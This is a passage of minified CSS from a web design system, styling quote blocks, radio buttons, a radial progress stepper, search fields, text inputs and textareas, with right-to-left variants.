svg{width:100%;height:100%;display:block}.quote__quote-icon--opening{top:var(--spacing-2xl);left:var(--spacing-2xl)}.quote__quote-icon--closing{bottom:var(--spacing-2xl);right:var(--spacing-2xl);transform:rotate(180deg)}.quote__author{display:flex;align-items:center;gap:var(--spacing-xl);justify-content:flex-start;padding-bottom:var(--spacing-2xl)}.quote__author-info{display:flex;flex-direction:column;gap:var(--spacing-md);word-wrap:break-word;overflow-wrap:break-word}.quote__author-name{font-family:var(--font-family-text);font-size:var(--text-xl-size);font-weight:var(--text-xl-weight-medium);line-height:var(--text-xl-line-height);color:var(--text-default);margin:0}.quote__author-title{font-family:var(--font-family-text);font-size:var(--text-lg-size);font-weight:var(--text-lg-weight);line-height:var(--text-lg-line-height);color:var(--text-primary-paragraph);margin:0}.quote__avatar{width:80px;height:80px;border-radius:var(--radius-full);border:2px solid var(--border-white);background-color:var(--background-white);object-fit:cover;flex-shrink:0}.quote--rtl{direction:rtl}.quote--ltr{direction:ltr}.quote--ltr .quote__body{align-items:flex-start}.quote--ltr .quote__author{flex-direction:row}.quote--ltr .quote__author-info{align-items:flex-start}@media(max-width: 768px){.quote{max-width:100%;padding:var(--spacing-xl)}.quote__body{padding-left:var(--spacing-3xl);padding-right:var(--spacing-3xl);padding-top:var(--spacing-2xl)}.quote__quote-icon{width:32px;height:26px}.quote__quote-icon--opening{top:var(--spacing-xl);left:var(--spacing-xl)}.quote__quote-icon--closing{bottom:var(--spacing-xl);right:var(--spacing-xl)}.quote--rtl .quote__quote-icon--opening{left:auto;right:var(--spacing-xl)}.quote--rtl .quote__quote-icon--closing{right:auto;left:var(--spacing-xl)}.quote__author{flex-direction:column;align-items:flex-start;gap:var(--spacing-md);padding-bottom:var(--spacing-xl)}.quote--rtl .quote__author{align-items:flex-end}}@media(max-width: 480px){.quote{padding:var(--spacing-lg)}.quote__body{padding-left:var(--spacing-xl);padding-right:var(--spacing-xl);padding-top:var(--spacing-lg);gap:var(--spacing-md)}.quote__title{font-size:var(--text-xl-size);line-height:var(--text-xl-line-height)}.quote__text{font-size:var(--text-lg-size);line-height:var(--text-lg-line-height)}.quote__quote-icon{width:28px;height:22px}.quote__quote-icon--opening{top:var(--spacing-md);left:var(--spacing-md)}.quote__quote-icon--closing{bottom:var(--spacing-md);right:var(--spacing-md)}.quote--rtl .quote__quote-icon--opening{left:auto;right:var(--spacing-md)}.quote--rtl .quote__quote-icon--closing{right:auto;left:var(--spacing-md)}.quote__avatar{width:60px;height:60px}.quote__author{padding-bottom:var(--spacing-lg)}.quote__author-name{font-size:var(--text-lg-size);line-height:var(--text-lg-line-height)}.quote__author-title{font-size:var(--text-md-size);line-height:var(--text-md-line-height)}}.radio{position:relative;display:flex;align-items:flex-start;gap:var(--spacing-md);cursor:pointer;user-select:none}.radio__input{appearance:none;-webkit-appearance:none;-moz-appearance:none;position:relative;width:24px;height:24px;margin:0;border:1px solid var(--controls-control-border);border-radius:var(--radius-full);background-color:rgba(0,0,0,0);cursor:pointer;flex-shrink:0;transition:all .2s ease;box-sizing:border-box;box-shadow:0 0 0 0 var(--controls-control-ripple-effect)}.radio__input::after{content:"";position:absolute;top:50%;left:50%;transform:translate(-50%, -50%) scale(0);width:15px;height:15px;border-radius:var(--radius-full);background-color:rgba(0,0,0,0);transition:all .2s ease;opacity:0}.radio__input:checked::after{transform:translate(-50%, -50%) scale(1);opacity:1}.radio__input:hover:not(:disabled):not(:checked){background-color:var(--controls-control-ripple-effect);box-shadow:0 0 0 8px var(--controls-control-ripple-effect)}.radio__input:active:not(:disabled):not(:checked){background-color:var(--controls-control-pressed);box-shadow:0 0 0 8px var(--controls-control-pressed)}.radio__input:focus-visible:not(:checked){outline:2px solid var(--border-black);outline-offset:2px}.radio__input:hover:not(:disabled):checked{box-shadow:0 0 0 8px var(--controls-control-ripple-effect)}.radio__input:active:not(:disabled):checked{box-shadow:0 0 0 8px var(--controls-control-pressed)}.radio__input:focus-visible:checked{outline:2px solid var(--border-black);outline-offset:2px}.radio__input:disabled{border-color:var(--border-disabled);cursor:not-allowed;opacity:.6}.radio__input:disabled::after{background-color:var(--border-disabled)}.radio__input[readonly]{cursor:default;pointer-events:none}.radio--primary .radio__input,.radio__input{border-color:var(--controls-control-border);background-color:rgba(0,0,0,0)}.radio--primary .radio__input:checked,.radio__input:checked{border-color:var(--controls-control-primary-checked)}.radio--primary .radio__input:checked::after,.radio__input:checked::after{background-color:var(--controls-control-primary-checked)}.radio--primary .radio__input:hover:not(:disabled):not(:checked),.radio__input:hover:not(:disabled):not(:checked){background-color:var(--controls-control-ripple-effect);box-shadow:0 0 0 8px var(--controls-control-ripple-effect)}.radio--primary .radio__input:hover:not(:disabled):checked,.radio__input:hover:not(:disabled):checked{border-color:var(--controls-control-primary-hovered);box-shadow:0 0 0 8px var(--controls-control-ripple-effect)}.radio--primary .radio__input:hover:not(:disabled):checked::after,.radio__input:hover:not(:disabled):checked::after{background-color:var(--controls-control-primary-hovered)}.radio--primary .radio__input:active:not(:disabled):not(:checked),.radio__input:active:not(:disabled):not(:checked){background-color:var(--controls-control-pressed);box-shadow:0 0 0 8px var(--controls-control-pressed)}.radio--primary .radio__input:active:not(:disabled):checked,.radio__input:active:not(:disabled):checked{border-color:var(--controls-control-primary-pressed);box-shadow:0 0 0 8px var(--controls-control-pressed)}.radio--primary .radio__input:active:not(:disabled):checked::after,.radio__input:active:not(:disabled):checked::after{background-color:var(--controls-control-primary-pressed)}.radio--primary .radio__input:focus-visible:checked,.radio__input:focus-visible:checked{border-color:var(--controls-control-primary-focused)}.radio--primary .radio__input:focus-visible:checked::after,.radio__input:focus-visible:checked::after{background-color:var(--controls-control-primary-focused)}.radio--primary .radio__input[readonly]:checked,.radio__input[readonly]:checked{border-color:var(--controls-control-primary-checked)}.radio--primary .radio__input[readonly]:checked::after,.radio__input[readonly]:checked::after{background-color:var(--controls-control-primary-checked)}.radio--primary .radio__input:disabled:checked,.radio__input:disabled:checked{border-color:var(--border-disabled)}.radio--primary .radio__input:disabled:checked::after,.radio__input:disabled:checked::after{background-color:var(--border-disabled)}.radio--neutral .radio__input{border-color:var(--controls-control-border);background-color:rgba(0,0,0,0)}.radio--neutral .radio__input:checked{border-color:var(--controls-control-neutral-checked)}.radio--neutral .radio__input:checked::after{background-color:var(--controls-control-neutral-checked)}.radio--neutral .radio__input:hover:not(:disabled):not(:checked){background-color:var(--controls-control-ripple-effect);box-shadow:0 0 0 8px var(--controls-control-ripple-effect)}.radio--neutral .radio__input:hover:not(:disabled):checked{border-color:var(--controls-control-neutral-hovered);box-shadow:0 0 0 8px var(--controls-control-ripple-effect)}.radio--neutral .radio__input:hover:not(:disabled):checked::after{background-color:var(--controls-control-neutral-hovered)}.radio--neutral .radio__input:active:not(:disabled):not(:checked){background-color:var(--controls-control-pressed);box-shadow:0 0 0 8px var(--controls-control-pressed)}.radio--neutral .radio__input:active:not(:disabled):checked{border-color:var(--controls-control-neutral-pressed);box-shadow:0 0 0 8px var(--controls-control-pressed)}.radio--neutral .radio__input:active:not(:disabled):checked::after{background-color:var(--controls-control-neutral-pressed)}.radio--neutral .radio__input:focus-visible:checked{border-color:var(--controls-control-neutral-focused)}.radio--neutral .radio__input:focus-visible:checked::after{background-color:var(--controls-control-neutral-focused)}.radio--neutral .radio__input[readonly]:checked{border-color:var(--controls-control-neutral-checked)}.radio--neutral .radio__input[readonly]:checked::after{background-color:var(--controls-control-neutral-checked)}.radio--neutral .radio__input:disabled:checked{border-color:var(--border-disabled)}.radio--neutral .radio__input:disabled:checked::after{background-color:var(--border-disabled)}.radio__content{display:flex;flex-direction:column;gap:0;flex:1;min-width:0}.radio__label{font-family:var(--font-family);font-size:var(--text-md-size);font-weight:var(--text-md-weight-medium);line-height:var(--text-md-line-height);color:var(--text-default);cursor:pointer;margin:0}.radio__description{font-family:var(--font-family);font-size:var(--text-sm-size);font-weight:var(--text-sm-weight-regular);line-height:var(--text-sm-line-height);color:var(--text-default-disabled);margin:0;margin-top:var(--spacing-xs)}.radio__error{display:flex;align-items:center;gap:var(--spacing-xs);font-family:var(--font-family);font-size:var(--text-sm-size);font-weight:var(--text-sm-weight-regular);line-height:var(--text-sm-line-height);color:var(--text-error);margin:0;margin-top:var(--spacing-xs)}.radio__error-icon{display:flex;align-items:center;justify-content:center;width:16px;height:16px;flex-shrink:0;color:var(--text-error)}.radio__error-icon svg{width:100%;height:100%}.radio__input:disabled~.radio__content .radio__label{color:var(--text-default-disabled);cursor:not-allowed}.radio__input:disabled~.radio__content .radio__description{color:var(--text-default-disabled)}.radio-group{display:flex;flex-direction:column;gap:var(--spacing-md)}.radio-group__label{font-family:var(--font-family);font-size:var(--text-md-size);font-weight:var(--text-md-weight-medium);line-height:var(--text-md-line-height);color:var(--text-default);margin-bottom:var(--spacing-sm)}.radio-group__description{font-family:var(--font-family);font-size:var(--text-sm-size);font-weight:var(--text-sm-weight-regular);line-height:var(--text-sm-line-height);color:var(--text-default-disabled);margin-top:calc(var(--spacing-sm)*-1);margin-bottom:var(--spacing-sm)}.radio-group__error{font-family:var(--font-family);font-size:var(--text-sm-size);font-weight:var(--text-sm-weight-regular);line-height:var(--text-sm-line-height);color:var(--text-error);margin-top:var(--spacing-xs)}.radio-group--horizontal{flex-direction:row;flex-wrap:wrap;gap:var(--spacing-xl)}[dir=rtl] .radio__content{align-items:flex-end;text-align:right}.radial-stepper{display:flex;align-items:flex-start;gap:var(--spacing-xl);font-family:var(--font-family);width:100%}.radial-stepper__indicator{position:relative;flex-shrink:0;display:flex;align-items:center;justify-content:center}.radial-stepper__indicator svg{width:100%;height:100%}.radial-stepper__indicator-bg{fill:none;stroke:var(--radial-stepper-bg-color, var(--border-neutral-primary))}.radial-stepper__indicator-quarter{fill:none;stroke:var(--radial-stepper-progress-color, var(--colors-primary-sa-flag-600-primary));stroke-linecap:round;stroke-linejoin:round;opacity:0;transition:opacity .3s ease}.radial-stepper__indicator-number{position:absolute;top:50%;left:50%;transform:translate(-50%, -50%);font-weight:var(--text-md-weight-medium);color:var(--radial-stepper-text-color, var(--text-default));white-space:nowrap}.radial-stepper__content{display:flex;flex-direction:column;gap:var(--spacing-xs);flex:1;min-width:0}.radial-stepper__label{font-size:var(--text-md-size);font-weight:var(--text-md-weight-medium);line-height:var(--text-md-line-height);color:var(--radial-stepper-text-color, var(--text-default));margin:0}.radial-stepper__counter{font-size:var(--text-sm-size);font-weight:var(--text-sm-weight-regular);line-height:var(--text-sm-line-height);color:var(--radial-stepper-text-color, var(--text-default));margin:0}.radial-stepper__description{font-size:var(--text-sm-size);font-weight:var(--text-sm-weight-regular);line-height:var(--text-sm-line-height);color:var(--radial-stepper-text-color, var(--text-default));margin:0;margin-top:var(--spacing-xs)}.radial-stepper__next{font-size:var(--text-sm-size);font-weight:var(--text-sm-weight-medium);line-height:var(--text-sm-line-height);color:var(--radial-stepper-text-color, var(--text-default));margin:0;margin-top:var(--spacing-xs)}.radial-stepper--size-40 .radial-stepper__indicator{width:40px;height:40px}.radial-stepper--size-40 .radial-stepper__indicator svg{width:40px;height:40px}.radial-stepper--size-40 .radial-stepper__indicator-bg,.radial-stepper--size-40 .radial-stepper__indicator-progress{stroke-width:1.5}.radial-stepper--size-40 .radial-stepper__indicator-number{font-size:var(--text-xs-size);line-height:var(--text-xs-line-height)}.radial-stepper--size-40 .radial-stepper__label{font-size:var(--text-sm-size);line-height:var(--text-sm-line-height)}.radial-stepper--size-40 .radial-stepper__counter,.radial-stepper--size-40 .radial-stepper__description,.radial-stepper--size-40 .radial-stepper__next{font-size:var(--text-xs-size);line-height:var(--text-xs-line-height)}.radial-stepper--size-48 .radial-stepper__indicator{width:48px;height:48px}.radial-stepper--size-48 .radial-stepper__indicator svg{width:48px;height:48px}.radial-stepper--size-48 .radial-stepper__indicator-bg,.radial-stepper--size-48 .radial-stepper__indicator-progress{stroke-width:2}.radial-stepper--size-48 .radial-stepper__indicator-number{font-size:var(--text-sm-size);line-height:var(--text-sm-line-height)}.radial-stepper--size-48 .radial-stepper__label{font-size:var(--text-sm-size);line-height:var(--text-sm-line-height)}.radial-stepper--size-48 .radial-stepper__counter,.radial-stepper--size-48 .radial-stepper__description,.radial-stepper--size-48 .radial-stepper__next{font-size:var(--text-xs-size);line-height:var(--text-xs-line-height)}.radial-stepper--size-64 .radial-stepper__indicator,.radial-stepper:not([class*="--size-"]) .radial-stepper__indicator{width:64px;height:64px}.radial-stepper--size-64 .radial-stepper__indicator svg,.radial-stepper:not([class*="--size-"]) .radial-stepper__indicator svg{width:64px;height:64px}.radial-stepper--size-64 .radial-stepper__indicator-bg,.radial-stepper--size-64 .radial-stepper__indicator-progress,.radial-stepper:not([class*="--size-"]) .radial-stepper__indicator-bg,.radial-stepper:not([class*="--size-"]) .radial-stepper__indicator-progress{stroke-width:2.5}.radial-stepper--size-64 .radial-stepper__indicator-number,.radial-stepper:not([class*="--size-"]) .radial-stepper__indicator-number{font-size:var(--text-md-size);line-height:var(--text-md-line-height)}.radial-stepper--size-64 .radial-stepper__label,.radial-stepper:not([class*="--size-"]) .radial-stepper__label{font-size:var(--text-md-size);line-height:var(--text-md-line-height)}.radial-stepper--size-64 .radial-stepper__counter,.radial-stepper--size-64 .radial-stepper__description,.radial-stepper--size-64 .radial-stepper__next,.radial-stepper:not([class*="--size-"]) .radial-stepper__counter,.radial-stepper:not([class*="--size-"]) .radial-stepper__description,.radial-stepper:not([class*="--size-"]) .radial-stepper__next{font-size:var(--text-sm-size);line-height:var(--text-sm-line-height)}.radial-stepper--size-80 .radial-stepper__indicator{width:80px;height:80px}.radial-stepper--size-80 .radial-stepper__indicator svg{width:80px;height:80px}.radial-stepper--size-80 .radial-stepper__indicator-bg,.radial-stepper--size-80 .radial-stepper__indicator-progress{stroke-width:3}.radial-stepper--size-80 .radial-stepper__indicator-number{font-size:var(--text-lg-size);line-height:var(--text-lg-line-height)}.radial-stepper--size-80 .radial-stepper__label{font-size:var(--text-lg-size);line-height:var(--text-lg-line-height)}.radial-stepper--size-80 .radial-stepper__counter,.radial-stepper--size-80 .radial-stepper__description,.radial-stepper--size-80 .radial-stepper__next{font-size:var(--text-md-size);line-height:var(--text-md-line-height)}.radial-stepper--size-120 .radial-stepper__indicator{width:120px;height:120px}.radial-stepper--size-120 .radial-stepper__indicator svg{width:120px;height:120px}.radial-stepper--size-120 .radial-stepper__indicator-bg,.radial-stepper--size-120 .radial-stepper__indicator-progress{stroke-width:4}.radial-stepper--size-120 .radial-stepper__indicator-number{font-size:var(--text-xl-size);line-height:var(--text-xl-line-height)}.radial-stepper--size-120 .radial-stepper__label{font-size:var(--text-xl-size);line-height:var(--text-xl-line-height)}.radial-stepper--size-120 .radial-stepper__counter,.radial-stepper--size-120 .radial-stepper__description,.radial-stepper--size-120 .radial-stepper__next{font-size:var(--text-lg-size);line-height:var(--text-lg-line-height)}.radial-stepper--primary{--radial-stepper-progress-color: var(--colors-primary-sa-flag-600-primary);--radial-stepper-text-color: var(--text-default);--radial-stepper-bg-color: var(--border-neutral-primary)}.radial-stepper--neutral{--radial-stepper-progress-color: var(--colors-base-black);--radial-stepper-text-color: var(--text-default);--radial-stepper-bg-color: var(--border-neutral-primary)}.radial-stepper--on-color{--radial-stepper-progress-color: var(--colors-base-white);--radial-stepper-text-color: var(--text-oncolor-primary);--radial-stepper-bg-color: rgba(255, 255, 255, 0.3);background-color:var(--colors-primary-sa-flag-600-primary);padding:var(--spacing-xl);border-radius:var(--radius-md);box-sizing:border-box}.radial-stepper--step-1 .radial-stepper__indicator-quarter--1{opacity:1}.radial-stepper--step-2 .radial-stepper__indicator-quarter--1,.radial-stepper--step-2 .radial-stepper__indicator-quarter--2{opacity:1}.radial-stepper--step-3 .radial-stepper__indicator-quarter--1,.radial-stepper--step-3 .radial-stepper__indicator-quarter--2,.radial-stepper--step-3 .radial-stepper__indicator-quarter--3{opacity:1}.radial-stepper--step-4 .radial-stepper__indicator-quarter--1,.radial-stepper--step-4 .radial-stepper__indicator-quarter--2,.radial-stepper--step-4 .radial-stepper__indicator-quarter--3,.radial-stepper--step-4 .radial-stepper__indicator-quarter--4{opacity:1}[dir=rtl] .radial-stepper__content{align-items:flex-end;text-align:right}.search-field{display:flex;flex-direction:column;gap:var(--spacing-xs);width:100%;font-family:var(--font-family)}.search-field__label{font-size:var(--text-md-size);font-weight:var(--text-md-weight-medium);line-height:var(--text-md-line-height);color:var(--search-field-label-color, var(--text-default));margin:0}.search-field__wrapper{position:relative;display:flex;align-items:center;width:100%;background-color:var(--search-field-background, var(--background-card));border:1px solid var(--search-field-border-color, var(--border-neutral-primary));border-radius:var(--radius-sm);transition:all .2s ease;box-sizing:border-box;gap:var(--spacing-md)}.search-field__wrapper:focus-within{border-color:var(--search-field-border-focused, var(--border-primary));border-bottom-width:2px;box-shadow:0px 0px 0px 4px var(--search-field-outline-focused, var(--background-primary-50))}.search-field__wrapper:hover:not(.search-field__wrapper--disabled):not(.search-field__wrapper--readonly){border-color:var(--search-field-border-hovered, var(--form-field-border-hovered))}.search-field__wrapper:active:not(.search-field__wrapper--disabled):not(.search-field__wrapper--readonly){border-color:var(--search-field-border-pressed, var(--form-field-border-pressed))}.search-field__wrapper--error{border-color:var(--border-error)}.search-field__wrapper--error:focus-within{border-color:var(--border-error);box-shadow:0px 0px 0px 4px var(--background-error-50)}.search-field__wrapper--disabled{background-color:var(--background-neutral-50);border-style:dashed;border-color:var(--border-disabled);cursor:not-allowed;opacity:.6}.search-field__wrapper--readonly{background-color:var(--background-neutral-50);border-color:var(--border-neutral-secondary);cursor:default}.search-field__search-icon{display:flex;align-items:center;justify-content:center;width:20px;height:20px;flex-shrink:0;color:var(--search-field-icon-color, var(--icon-default));margin-left:var(--spacing-md)}.search-field__search-icon svg{width:100%;height:100%}.search-field__wrapper--disabled .search-field__search-icon{color:var(--icon-default-disabled)}.search-field__input{flex:1;border:none;background:rgba(0,0,0,0);font-family:var(--font-family);font-size:var(--text-md-size);font-weight:var(--text-md-weight-regular);line-height:var(--text-md-line-height);color:var(--search-field-text-color, var(--text-default));padding:0;outline:none;width:100%;box-sizing:border-box}.search-field__input::placeholder{color:var(--search-field-placeholder-color, var(--form-field-text-placeholder))}.search-field__input:disabled{cursor:not-allowed;color:var(--text-default-disabled)}.search-field__input[readonly]{cursor:default;color:var(--text-default-disabled)}.search-field__right-icons{display:flex;align-items:center;flex-shrink:0;margin-right:var(--spacing-md)}.search-field__clear{display:none;align-items:center;justify-content:center;width:20px;height:20px;padding:0;border:none;background:rgba(0,0,0,0);cursor:pointer;color:var(--search-field-icon-color, var(--icon-default));transition:color .2s ease;flex-shrink:0}.search-field__clear svg{width:100%;height:100%}.search-field__clear:hover:not(:disabled){color:var(--search-field-icon-hover-color, var(--text-default))}.search-field__clear:active:not(:disabled){color:var(--search-field-icon-pressed-color, var(--text-default))}.search-field__clear:disabled{cursor:not-allowed;color:var(--icon-default-disabled)}.search-field__wrapper[data-filled=true] .search-field__clear{display:flex}.search-field__separator{display:none;width:1px;height:20px;background-color:var(--border-neutral-primary);margin:0 var(--spacing-md);flex-shrink:0}.search-field__wrapper[data-filled=true] .search-field__separator{display:block}.search-field__microphone-icon{display:flex;align-items:center;justify-content:center;width:20px;height:20px;flex-shrink:0;color:var(--search-field-icon-color, var(--icon-default))}.search-field__microphone-icon svg{width:100%;height:100%}.search-field__wrapper--disabled .search-field__microphone-icon{color:var(--icon-default-disabled)}.search-field__help{display:flex;align-items:center;gap:var(--spacing-xs);font-size:var(--text-sm-size);font-weight:var(--text-sm-weight-regular);line-height:var(--text-sm-line-height);color:var(--search-field-help-color, var(--form-field-text-helper));margin:0}.search-field__help-icon{display:flex;align-items:center;justify-content:center;width:16px;height:16px;flex-shrink:0;color:var(--search-field-help-color, var(--form-field-text-helper))}.search-field__help-icon svg{width:100%;height:100%}.search-field__error{display:flex;align-items:center;gap:var(--spacing-xs);font-size:var(--text-sm-size);font-weight:var(--text-sm-weight-regular);line-height:var(--text-sm-line-height);color:var(--text-error);margin:0}.search-field__error-icon{display:flex;align-items:center;justify-content:center;width:16px;height:16px;flex-shrink:0;color:var(--text-error)}.search-field__error-icon svg{width:100%;height:100%}.search-field--size-medium .search-field__wrapper,.search-field:not([class*="--size-"]) .search-field__wrapper{min-height:48px}.search-field--size-large .search-field__wrapper{min-height:56px}.search-field--size-large .search-field__input{font-size:var(--text-lg-size);line-height:var(--text-lg-line-height)}.search-field--size-large .search-field__label{font-size:var(--text-lg-size);line-height:var(--text-lg-line-height)}.search-field--size-large .search-field__clear,.search-field--size-large .search-field__search-icon,.search-field--size-large .search-field__microphone-icon{width:24px;height:24px}.search-field--size-large .search-field__separator{height:24px}.search-field--style-default{--search-field-background: var(--background-card);--search-field-border-color: var(--border-neutral-primary);--search-field-border-hovered: var(--form-field-border-hovered);--search-field-border-pressed: var(--form-field-border-pressed);--search-field-border-focused: var(--border-primary);--search-field-outline-focused: var(--background-primary-50);--search-field-text-color: var(--text-default);--search-field-placeholder-color: var(--form-field-text-placeholder);--search-field-label-color: var(--text-default);--search-field-icon-color: var(--icon-default)}.search-field--style-filled-darker{--search-field-background: var(--form-field-background-darker);--search-field-border-color: var(--border-neutral-primary);--search-field-border-hovered: var(--form-field-border-hovered);--search-field-border-pressed: var(--form-field-border-pressed);--search-field-border-focused: var(--border-primary);--search-field-outline-focused: var(--background-primary-50);--search-field-text-color: var(--text-default);--search-field-placeholder-color: var(--form-field-text-placeholder);--search-field-label-color: var(--text-default);--search-field-icon-color: var(--icon-default)}.search-field--style-filled-lighter{--search-field-background: var(--form-field-background-lighter);--search-field-border-color: var(--border-neutral-primary);--search-field-border-hovered: var(--form-field-border-hovered);--search-field-border-pressed: var(--form-field-border-pressed);--search-field-border-focused: var(--border-primary);--search-field-outline-focused: var(--background-primary-50);--search-field-text-color: var(--text-default);--search-field-placeholder-color: var(--form-field-text-placeholder);--search-field-label-color: var(--text-default);--search-field-icon-color: var(--icon-default)}[dir=rtl] .search-field__search-icon{margin-left:0;margin-right:var(--spacing-md)}[dir=rtl] .search-field__right-icons{margin-right:0;margin-left:var(--spacing-md)}[dir=rtl] .search-field__input{text-align:right}[dir=rtl] select,[dir=rtl] .form-select{background-position:left .75rem center !important;padding-left:2.25rem !important;padding-right:.75rem !important}.text-input{display:flex;flex-direction:column;gap:var(--spacing-xs);width:100%;font-family:var(--font-family)}.text-input__label{font-size:var(--text-md-size);font-weight:var(--text-md-weight-medium);line-height:var(--text-md-line-height);color:var(--text-input-label-color, var(--form-field-text-label, var(--text-default)));margin:0}.text-input__wrapper{position:relative;display:flex;align-items:center;width:100%;background-color:var(--text-input-background, var(--form-field-background-default, var(--background-card)));border:1px solid var(--text-input-border-color, var(--form-field-border-default, var(--border-neutral-primary)));border-radius:var(--radius-sm);transition:all .2s ease;box-sizing:border-box}.text-input__wrapper:focus-within{border-color:var(--text-input-border-focused, var(--border-primary));border-bottom-width:2px;box-shadow:0px 0px 0px 4px var(--text-input-outline-focused, var(--background-primary-50))}.text-input__wrapper:hover:not(.text-input__wrapper--disabled):not(.text-input__wrapper--readonly){border-color:var(--text-input-border-hovered, var(--form-field-border-hovered))}.text-input__wrapper:active:not(.text-input__wrapper--disabled):not(.text-input__wrapper--readonly){border-color:var(--text-input-border-pressed, var(--form-field-border-pressed))}.text-input__wrapper--error{border-color:var(--border-error)}.text-input__wrapper--error:focus-within{border-color:var(--border-error);border-bottom-width:2px;box-shadow:0px 0px 0px 4px var(--background-error-50)}.text-input__wrapper--disabled{background-color:var(--background-neutral-50);border-style:dashed;border-color:var(--border-disabled);cursor:not-allowed;opacity:.6}.text-input__wrapper--readonly{background-color:var(--background-neutral-50);border-color:var(--border-neutral-secondary);cursor:default}.text-input__input{flex:1;border:none;background:rgba(0,0,0,0);font-family:var(--font-family);font-size:var(--text-md-size);font-weight:var(--text-md-weight-regular);line-height:var(--text-md-line-height);color:var(--text-input-text-color, var(--form-field-text-filled, var(--text-default)));padding:var(--spacing-xl) var(--spacing-3xl);outline:none;width:100%;box-sizing:border-box}.text-input__input::placeholder{color:var(--text-input-placeholder-color, var(--form-field-text-placeholder, var(--text-secondary-paragraph)));opacity:1}.text-input__input:disabled{color:var(--text-input-text-disabled-color, var(--text-default-disabled));cursor:not-allowed}.text-input__input:read-only{color:var(--text-input-text-readonly-color, var(--form-field-text-readonly, var(--text-default)));cursor:default}.text-input__helper{font-size:var(--text-sm-size);font-weight:var(--text-sm-weight-regular);line-height:var(--text-sm-line-height);color:var(--text-input-helper-color, var(--form-field-text-helper, var(--text-secondary-paragraph)));margin:0}.text-input__error{display:flex;align-items:center;gap:var(--spacing-xs);font-size:var(--text-sm-size);font-weight:var(--text-sm-weight-regular);line-height:var(--text-sm-line-height);color:var(--text-error);margin:0}.text-input__error-icon{display:flex;align-items:center;justify-content:center;width:16px;height:16px;flex-shrink:0;color:var(--text-error)}.text-input__error-icon svg{width:100%;height:100%}.text-input--size-medium .text-input__input{padding:var(--spacing-xl) var(--spacing-3xl);font-size:var(--text-md-size);line-height:var(--text-md-line-height)}.text-input--size-large .text-input__label{font-size:var(--text-lg-size);font-weight:var(--text-lg-weight-bold);line-height:var(--text-lg-line-height)}.text-input--size-large .text-input__input{padding:var(--spacing-xl) var(--spacing-3xl);font-size:var(--text-lg-size);line-height:var(--text-lg-line-height)}.text-input--style-filled-darker .text-input__wrapper{background-color:var(--text-input-background-filled-darker, var(--form-field-background-darker, var(--background-neutral-100)))}.text-input--style-filled-lighter .text-input__wrapper{background-color:var(--text-input-background-filled-lighter, var(--form-field-background-lighter, var(--background-neutral-25)))}[dir=rtl] .text-input__input{text-align:right}.textarea{display:flex;flex-direction:column;gap:var(--spacing-xs);width:100%;font-family:var(--font-family)}.textarea__label{font-size:var(--text-md-size);font-weight:var(--text-md-weight-medium);line-height:var(--text-md-line-height);color:var(--textarea-label-color, var(--form-field-text-label, var(--text-default)));margin:0}.textarea__wrapper{position:relative;display:flex;align-items:flex-start;width:100%;background-color:var(--textarea-background, var(--form-field-background-default, var(--background-card)));border:1px solid var(--textarea-border-color, var(--form-field-border-default, var(--border-neutral-primary)));border-radius:var(--radius-sm);transition:all .2s ease;box-sizing:border-box}.textarea__wrapper:focus-within{border-color:var(--textarea-border-focused, var(--border-primary));border-bottom-width:2px;box-shadow:0px 0px 0px 4px var(--textarea-outline-focused, var(--background-primary-50))}.textarea__wrapper:hover:not(.textarea__wrapper--disabled):not(.textarea__wrapper--readonly){border-color:var(--textarea-border-hovered, var(--form-field-border-hovered))}.textarea__wrapper:active:not(.textarea__wrapper--disabled):not(.textarea__wrapper--readonly){border-color:var(--textarea-border-pressed, var(--form-field-border-pressed))}.textarea__wrapper--error{border-color:var(--border-error)}.textarea__wrapper--error:focus-within{border-color:var(--border-error);border-bottom-width:2px;box-shadow:0px 0px 0px 4px var(--background-error-50)}.textarea__wrapper--disabled{background-color:var(--background-neutral-50);border-style:dashed;border-color:var(--border-disabled);cursor:not-allowed;opacity:.6}.textarea__wrapper--readonly{background-color:var(--background-neutral-50);border-color:var(--border-neutral-secondary);cursor:default}.textarea__textarea{flex:1;border:none;background:rgba(0,0,0,0);font-family:var(--font-family);font-size:var(--text-md-size);font-weight:var(--text-md-weight-regular);line-height:var(--text-md-line-height);color:var(--textarea-text-color, var(--form-field-text-filled, var(--text-default)));padding:var(--spacing-xl) var(--spacing-3xl);outline:none;width:100%;min-height:120px;resize:vertical;box-sizing:border-box}.textarea__textarea::placeholder{color:var(--textarea-placeholder-color, var(--form-field-text-placeholder, var(--text-secondary-paragraph)));opacity:1}.textarea__textarea:disabled{color:var(--textarea-text-disabled-color, var(--text-default-disabled));cursor:not-allowed;resize:none}.textarea__textarea:read-only{color:var(--textarea-text-readonly-color, var(--form-field-text-readonly, var(--text-default)));cursor:default;resize:none}.textarea__helper{font-size:var(--text-sm-size);font-weight:var(--text-sm-weight-regular);line-height:var(--text-sm-line-height);color:var(--textarea-helper-color, var(--form-field-text-helper, var(--text-secondary-paragraph)));margin:0}.textarea__error{display:flex;align-items:center;gap:var(--spacing-xs);font-size:var(--text-sm-size);font-weight:var(--text-sm-weight-regular);line-height:var(--text-sm-line-height);color:var(--text-error);margin:0}.textarea__error-icon{display:flex;align-items:center;justify-content:center;width:16px;height:16px;flex-shrink:0;color:var(--text-error)}.textarea__error-icon svg{width:100%;height:100%}.textarea--size-medium .textarea__textarea{padding:var(--spacing-xl) var(--spacing-3xl);font-size:var(--text-md-size);line-height:var(--text-md-line-height);min-height:120px}.textarea--size-large .textarea__label{font-size:var(--text-lg-size);font-weight:var(--text-lg-weight-bold);line-height:var(--text-lg-line-height)}.textarea--size-large .textarea__textarea{padding:var(--spacing-xl) var(--spacing-3xl);font-size:var(--text-lg-size);line-height:var(--text-lg-line-height);min-height:150px}.textarea--style-filled-darker .textarea__wrapper{background-color:var(--textarea-background-filled-darker, var(--form-field-background-darker, var(--background-neutral-100)))}.textarea--style-filled-lighter .textarea__wrapper{background-color:var(--textarea-background-filled-lighter, var(--form-field-background-lighter, var(--background-neutral-25)))}[dir=rtl] .textarea__textarea{text-align:right}.header-menu-item{display:flex;align-items:center;gap:var(--spacing-xs);height:72px;padding:var(--spacing-md) var(--spacing-xl);font-family:var(--font-family);font-size:var(--text-md-size);font-weight:var(--text-md-weight-medium);line-height:var(--text-md-line-height);color:var(--header-menu-item-text-color, var(--text-default));text-decoration:none;background-color:var(--header-menu-item-background, transparent);border:none;border-bottom:2px solid rgba(0,0,0,0);border-radius:var(--radius-sm);cursor:pointer;transition:all .2s 